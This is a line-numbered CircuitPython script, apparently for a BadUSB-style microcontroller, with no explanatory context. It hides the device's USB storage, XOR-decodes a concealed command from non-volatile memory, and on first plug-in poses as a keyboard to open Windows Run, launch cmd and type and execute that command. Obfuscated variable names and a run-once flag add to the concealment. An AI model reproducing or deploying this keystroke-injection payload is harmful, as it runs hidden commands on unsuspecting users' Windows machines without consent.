 12408 import storage
12409 storage.disable_usb_drive()
12410 import time
12411 L=len
12412 o=bytes
12413 l=zip
12414 import microcontroller
12415 import usb_hid
12416 from adafruit_hid.keyboard import Keyboard
12417 from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
12418 from adafruit_hid.keycode import Keycode
12419 w=b"\x10\x53\x7f\x2b"
12420 a=0x04
12421 K=43
12422 if microcontroller.nvm[0:L(w)]!=w:
12423  microcontroller.nvm[0:L(w)]=w
12424  O=microcontroller.nvm[a:a+K]
12425  h=microcontroller.nvm[a+K:a+K+K]
12426  F=o((kb^fb for kb,fb in l(O,h))).decode("ascii")
12427  S=Keyboard(usb_hid.devices)
12428  C=KeyboardLayoutUS(S)
12429  time.sleep(0.1)
12430  S.press(Keycode.WINDOWS,Keycode.R)
12431  time.sleep(0.1)
12432  S.release_all()
12433  time.sleep(1)
12434  C.write("cmd",delay=0.1)
12435  time.sleep(0.1)
12436  S.press(Keycode.ENTER)
12437  time.sleep(0.1)
12438  S.release_all()
12439  time.sleep(1)
12440  C.write(F,delay=0.1)
12441  time.sleep(0.1)
12442  S.press(Keycode.ENTER)
12443  time.sleep(0.1)
12444  S.release_all()
12445 time.sleep(0xFFFFFFFF)
12446